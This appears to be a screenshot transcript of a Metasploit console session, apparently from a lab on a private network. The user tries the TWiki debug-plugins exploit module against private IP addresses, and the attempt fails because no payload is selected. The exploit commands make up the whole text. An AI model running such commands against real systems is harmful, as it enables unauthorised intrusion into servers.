 msf6 exploit(unix/http/twiki_debug_plugins) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(unix/http/twiki_debug_plugins) > set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf6 exploit(unix/http/twiki_debug_plugins) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(unix/http/twiki_debug_plugins) > check
[*] 10.3.21.140:80 - Cannot reliably check exploitability.
msf6 exploit(unix/http/twiki_debug_plugins) > exploit
[-] Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/http/twiki_debug_plugins) >